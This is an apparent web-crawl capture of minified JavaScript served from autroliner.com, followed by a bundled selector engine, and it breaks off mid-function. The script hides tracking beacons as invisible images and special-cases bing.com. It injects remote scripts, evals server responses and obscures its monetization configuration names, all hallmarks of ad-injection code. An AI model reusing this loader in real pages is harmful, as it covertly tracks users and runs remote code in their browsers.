e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["225cd6e1ef3a4470f9"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//autroliner.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://autroliner.com/225cd6e1ef3a4470f9.js
body_size: 19937
content:
(function(f,i,j){var g="225cd6e1ef3a4470f9";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52646"].join("id="),"sid=","mid=",["t","8796"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//autroliner.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"autroliner.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"225cd6e1ef3a4470f9",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"225cd6e1ef3a4470f9",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"225cd6e1ef3a4470f9",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"225cd6e1ef3a4470f9",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52646","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8796","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"225cd6e1ef3a4470f9",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return 